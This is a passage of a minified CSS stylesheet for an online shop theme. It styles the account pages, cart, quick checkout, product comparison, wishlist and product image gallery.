.btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview
.description{padding-top:15px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.popup-quickview .expand-content{max-height:100%;overflow:visible}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'Show Less'}.login-box{flex-direction:row}.login-box
.well{padding-top:20px;padding-right:20px;margin-right:30px}.popup-login .popup-container{width:500px}.popup-login .popup-inner-body{height:265px}.popup-register .popup-container{width:500px}.popup-register .popup-inner-body{height:580px}.login-box>div:first-of-type{margin-right:30px}.account-list>li>a{font-size:13px;color:rgba(105, 105, 115, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;flex-direction:column;width:100%;text-align:center}.desktop .account-list>li>a:hover{color:rgba(21,196,160,1);background:rgba(255,255,255,1)}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(105, 105, 115, 1);margin:0}.desktop .account-list>li>a:hover::before{color:rgba(21, 196, 160, 1)}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:block}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:flex}.route-information-sitemap .site-download{display:block}.account-list .edit-rewards{display:flex}.account-list .edit-returns{display:flex}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:flex}.my-affiliates{display:block}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:block}.my-newsletter
.title{display:block}.my-account
.title{display:none}.my-orders
.title{display:block}.my-cards
.title{display:block}.account-page
.title{font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.account-page .title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title::after, .account-page .title.page-title>span::after{width:50px;height:1px;background:rgba(21,196,160,1)}.account-list>li>a:hover{border-color:rgba(21, 196, 160, 1);box-shadow:0 15px 90px -10px rgba(0,0,0,0.2)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}.route-account-register .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .td-qty .stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.route-checkout-cart .td-qty
.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1)}.route-checkout-cart .td-qty .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.route-checkout-cart .td-qty .stepper span i:hover{color:rgba(255, 255, 255, 1);background-color:rgba(21, 196, 160, 1)}.route-checkout-cart .td-qty .btn-update.btn, .route-checkout-cart .td-qty .btn-update.btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .td-qty .btn-update.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-checkout-cart .td-qty .btn-update.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(21, 196, 160, 1)}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-top:-40px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.panels-total{flex-direction:column}.panels-total .cart-total{background:rgba(250, 250, 250, 1);align-items:flex-start}.route-checkout-cart
.buttons{margin-top:20px;font-size:12px}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-left:20px}.route-checkout-cart .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.route-checkout-cart .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section
.stepper{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:table-cell}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels{margin-bottom:30px}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-checkout-cart .cart-panels .form-group{margin-bottom:6px}.route-checkout-cart .cart-panels input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels input.form-control:hover{border-color:rgba(21, 196, 160, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(21, 196, 160, 1) !important}.route-checkout-cart .cart-panels textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control:hover{border-color:rgba(21, 196, 160, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(21, 196, 160, 1) !important}.route-checkout-cart .cart-panels select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control:hover{border-color:rgba(21, 196, 160, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(21, 196, 160, 1) !important}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(21, 196, 160, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(21, 196, 160, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(58, 71, 84, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;min-width:35px;min-height:35px;margin-left:5px}.desktop .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .upload-btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.title{display:none}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel:first-child{display:block}.route-checkout-cart .cart-panels .panel:nth-child(2){display:none}.route-checkout-cart .cart-panels .panel:nth-child(3){display:none}.route-checkout-cart .cart-panels .panel:first-child
.collapse{display:block}.route-checkout-cart .cart-panels .panel:first-child .panel-heading{pointer-events:none}.route-checkout-cart .cart-panels .panel:nth-child(2) .collapse{display:block}.route-checkout-cart .cart-panels .panel:nth-child(2) .panel-heading{pointer-events:none}.route-checkout-cart .cart-panels .panel:nth-child(3) .collapse{display:block}.route-checkout-cart .cart-panels .panel:nth-child(3) .panel-heading{pointer-events:none}.route-product-category .page-title{display:block}.route-product-category .category-description{order:0}.category-image{float:none}.category-text{position:static;bottom:auto}.category-description{margin-bottom:20px}.category-description>img{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 7 * 20px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-10px}.refine-categories{margin-bottom:20px}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-categories .swiper-container{overflow:hidden}.refine-categories .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.refine-categories:hover .swiper-buttons{display:block}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons
div{width:35px;height:35px;background:rgba(44, 54, 64, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.refine-categories .swiper-button-disabled{opacity:0}.refine-categories .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(21, 196, 160, 1)}.refine-categories .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories
.swiper{padding-bottom:15px}.refine-categories .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.refine-categories .swiper-pagination>span+span{margin-left:8px}.desktop .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(21, 196, 160, 1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(21, 196, 160, 1)}.refine-categories .swiper-pagination>span{border-radius:20px}.desktop .refine-item a:hover{background:rgba(250, 250, 250, 1)}.refine-item
a{padding:7px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.refine-item a:hover{border-color:rgba(21, 196, 160, 1)}.refine-item a
img{display:block}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px;padding-bottom:0px}.refine-item .refine-name{font-family:'Roboto';font-weight:700;color:rgba(105, 105, 115, 1);text-align:center}.refine-name .count-badge{display:none}.refine-title{white-space:normal;overflow:hidden;text-overflow:ellipsis}.checkout-section.section-login{display:block}.quick-checkout-wrapper div .title.section-title{font-size:13px;white-space:normal;overflow:visible;text-overflow:initial}.quick-checkout-wrapper div .title.section-title::after{display:none;margin-top:7px}.quick-checkout-wrapper div .title.section-title.page-title>span::after{display:none;margin-top:7px}.checkout-section{background:rgba(240, 242, 245, 1);padding:15px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.section-payment{padding-left:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:none}.quick-checkout-wrapper .right .section-cvr .control-label{display:none}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:none}.quick-checkout-wrapper .right .section-cvr .form-reward{display:none}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.cart-section .td-image{display:none}.cart-section .td-model{display:none}.cart-section .td-price{display:none}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;font-size:12px}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-left:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .right .confirm-section .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:none}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .cart-section
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group label::after{display:none !important}.quick-checkout-wrapper .account-telephone label::after{display:none !important}.quick-checkout-wrapper .account-fax label::after{display:none !important}.quick-checkout-wrapper .address-company label::after{display:none !important}.quick-checkout-wrapper .address-address-2 label::after{display:none !important}.quick-checkout-wrapper .shipping-payment .shippings
p{display:none;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:none}.shipping-payment .section-body
.radio{margin-bottom:8px}.section-shipping .section-body>div:first-child::before{content:'\eab8' !important;font-family:icomoon !important;margin-right:7px}.section-shipping .section-body>div:nth-child(2)::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(21, 196, 160, 1);margin-right:7px}.section-payment .section-body>div:first-child::before{content:'\e961' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(2)::before{content:'\e95d' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(3)::before{content:'\f0d6' !important;font-family:icomoon !important;margin-right:7px}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn, .quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:hover{color:rgba(255, 255, 255, 1) !important}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn{background:rgba(105, 105, 115, 1);border-width:0px}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn{background:rgba(21, 196, 160, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-remove.btn{background:rgba(21, 196, 160, 1)}.route-product-compare .compare-buttons .btn-remove.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:table-row}.compare-dimensions{display:table-row}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:block}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-contact .stores-title{display:none;display:none !important}.route-information-contact .other-stores{display:none}.route-information-information
.content{column-count:initial;column-gap:30px;column-rule-style:none}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{color:rgba(51, 51, 51, 1);padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{padding:8px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px}.route-product-manufacturer .manufacturer a:hover{border-color:rgba(21, 196, 160, 1)}.route-product-manufacturer
h2.title{font-size:13px;white-space:normal;overflow:visible;text-overflow:initial;font-size:40px;font-weight:400}.route-product-manufacturer h2.title::after{display:none;margin-top:7px}.route-product-manufacturer h2.title.page-title>span::after{display:none;margin-top:7px}.route-product-search #content .search-criteria-title{display:block}.route-product-search #content
.buttons{margin-top:20px;font-size:12px}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-left:20px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div+div{padding-left:50px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-information-sitemap #content>.row>div{width:auto}.route-account-wishlist td .btn-remove.btn{background:rgba(21, 196, 160, 1)}.route-account-wishlist td .btn-remove.btn.btn.disabled::after{font-size:20px}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(21, 196, 160, 1)}.route-account-wishlist .td-stock.out-of-stock{color:rgba(233, 102, 49, 1)}.route-account-wishlist .td-price
b{color:rgba(21, 196, 160, 1)}.route-account-wishlist .td-price
s{font-size:13px;text-decoration:line-through}.product-info .product-left{width:33.3333%}.product-info .product-right{width:calc(100% - 33.3333%);padding-left:30px}.route-product-product:not(.popup) .product-info .product-left{padding-top:20px}.route-product-product:not(.popup) .product-info .product-right .product-details{padding-top:20px}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.product-image .main-image{border-width:1px}.zm-viewer
img{background:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px * 2));margin-top:0px}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:40px;height:40px;background:none;border-width:0px;border-style:solid;border-color:rgba(240, 242, 245, 1)}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image
.swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:10px;height:5px;background-color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(21, 196, 160, 1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(21, 196, 160, 1)}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:none}.lg-product-images.lg-backdrop{background:rgba(255, 255, 255, 1)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(44, 54, 64, 1);left:-10px}.desktop .lg-product-images .lg-actions .lg-prev:hover::before{color:rgba(21, 196, 160, 1)}.lg-product-images .lg-actions .lg-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(44, 54, 64, 1);left:10px}.desktop .lg-product-images .lg-actions .lg-next:hover::before{color:rgba(21, 196, 160, 1)}.lg-product-images .lg-actions .lg-icon{background:none}.lg-product-images .lg-toolbar{color:rgba(51, 51, 51, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images .lg-sub-html{font-size:20px;color:rgba(51, 51, 51, 1);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:block}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:3px}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(44, 54, 64, 1)}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active
img{border-color:rgba(21, 196, 160, 1)}.lg-product-images div.lg-thumb-item.active
img{border-color:rgba(21, 196, 160, 1)}.lg-product-images .lg-toogle-thumb::after{color:rgba(250, 250, 250, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(21, 196, 160, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(44, 54, 64, 1);left:auto;right:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(105, 105, 115, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(21, 196, 160, 1)}.additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(44, 54, 64, 1)}.additional-images .swiper-pagination>span+span{margin-left:7px}.desktop .additional-images .swiper-pagination-bullet:hover{background-color:rgba(21, 196, 160, 1)}.additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(21, 196, 160, 1)}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-right:10px}.additional-images
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.additional-images img:hover{border-color:rgba(21, 196, 160, 1)}.product-info .product-details>div{margin-bottom:15px}.product-info .product-details .product-stats{padding-left:25px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-stats
b{font-size:12px}.product-info .product-stats
span{font-size:12px}.product-info .product-details .brand-image a
span{display:block}.product-info .product-details .brand-image
a{padding:5px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important;font-size:7px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-left:auto}.product-info .product-manufacturer
a{font-size:12px;text-decoration:underline}.product-info .product-stats .in-stock
span{color:rgba(21, 196, 160, 1);font-weight:700;text-transform:uppercase}.product-info .product-stats .out-of-stock
span{color:rgba(21, 196, 160, 1);font-weight:700;text-transform:uppercase}.product-info .product-stats .product-stock.in-stock::before{content:'\eb1b' !important;font-family:icomoon !important;font-size:16px;color:rgba(21, 196, 160, 1)}.product-info .product-stats .product-stock.out-of-stock::before{content:'\e14b' !important;font-family:icomoon !important;font-size:16px;color:rgba(21, 196, 160, 1);top:-1px}.product-info .product-stats .product-stock
b{display:none}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(21, 196, 160, 1);margin-right:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(233, 102, 49, 1);margin-right:5px}.product-info .product-details .custom-stats{order:initial;margin-bottom:10px}.product-info .product-stats .product-sold
b{font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:flex-start;display:none;padding-bottom:25px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-details .rating div a, .product-info .product-details .rating div
